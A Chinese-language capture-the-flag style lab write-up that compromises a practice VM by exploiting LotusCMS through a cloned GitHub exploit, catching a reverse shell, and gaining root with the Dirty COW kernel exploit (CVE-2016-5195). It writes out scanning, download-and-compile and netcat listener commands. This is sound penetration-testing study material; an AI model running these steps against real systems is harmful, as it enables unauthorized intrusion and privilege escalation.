一、信息收集

1、找到靶机ip

nmap -sn 192.168.122.187/24



2、指纹探测

nmap -sS -sV 192.168.122.192

指纹探测,收集一下靶机使用的服务信息

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)

ssh4.7p1

80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)

Apache httpd 2.2.8(unbuntu)

PHP 5.2.4-2unbuntu5.6

MAC Address: 00:0C:29:05:D2:F8 (VMware)

3、开始测试



Ⅰ、打开80端口我们查看有无有用信息

我们使用wappalyzer探测一下运用的服务版本信息,这里我们又注意到PHP5.2.4版本。

sql注入尝试登录这个页面失败了,我们再尝试其他方向,这个时候尝试尝试nmap、dirb和dirsearch。





这里一开始是有一个LotusCMS,我们查询一下是否能利用这个作为着手点 由于oscp只能使用一次msf,我们去GitHub找一找相关漏洞



这里也是找到了几个相关exp,我们找一个clone到kali中

Ⅱ、下载exp

git clone https://github.com/Hood3dRob1n/LotusCMS-Exploit.git

我们下载然后执行这个文件



这里也就是连接上shell了,接下来我们使用pty来修复这个不完整的反弹shell,输入python语句后我们的这个连接就算完整了,其实每次弹shell刚连上时候第一条命令可以执行,但是后面就不执行了。

python -c"import pty; pty.spawn('/bin/bash');"



接下来我们来看看他的内核,看看有无有用信息



这里我们也是拿到了靶机内核的相关信息,我们使用searchsploit搜索一下

这里出去dos的我们可以选择第二个、第三个,我们尝试尝试

searchsploit linux 2.6.24 Privilege

这里也是找到了一位大佬的文章,命令含义指搜索linux 版本2.6.24的提权漏洞,这里也是用的脏牛漏洞,我也是第一次遇到这个东西,这里也是给大家写了脏牛的介绍

一、漏洞原理与影响

CVE-2016-5195(脏牛漏洞) 是Linux内核中的权限提升漏洞,因内核处理写时拷贝(Copy-on-Write)机制时存在竞争条件(Race Condition)而得名。

原理:攻击者通过竞争条件修改只读内存映射文件,绕过权限限制,将恶意代码注入高权限进程(如root进程),实现提权57。

影响范围:Linux内核版本2.6.22(2007年发布)至修复前版本(2016年10月修复),包括CentOS、Ubuntu、Android等系统

不出意外的话应该是这三个脏牛,我们选下载一个c的尝试,但是40847应该用不了,我们用c版本的

Ⅲ、提权



下载下来之后gcc无法运行,查看一下这个文件,里面有这样一行话,我们顺着执行就可以了

gcc -pthread 40839.c -o dirty -lcrypt



这里就提权成功了,0组号就是root权限的组号

python -m http.server 80

靶机下载kali文件,先开80端口,然后再wget就可以了

wget 192.168.122.187:80/40839.c

gcc -pthread 40839.c -o dirty -lcrypt

再用规定gcc语法打开就可以了



nc -nvlp 6666

这里也是主机开一个6666这样一个反弹shell,等待

靶机连接就可以了

不过这里使用的是这样一个漏洞,lotuscms,按照脚本走就行了

总结:

其实这个靶机解题方法很多,我也是借鉴了一位大佬的打靶日记照猫画虎,说回来,这道题对我冲击力来是很大的,我是没想到一个登录框下面一段loctuscms就能找到一个漏洞,很小的细节确实解题的关键。也学到脏牛提权,当然这道题等我回来接着做,这道题倒是没用多久,因为解决问题能力慢慢上来了感觉就还不错,就是精神状态不太良好。 又一次熟悉打靶流程,这两天可能关注关注edusrc,说实话,对src还是挺感兴趣的,如果有挖洞大佬也可以为我之几招。ok,今天就先到这里。

下篇文章可能会写另一种方法解题

后续我也会出更多打靶文章,希望大家关注!谢谢。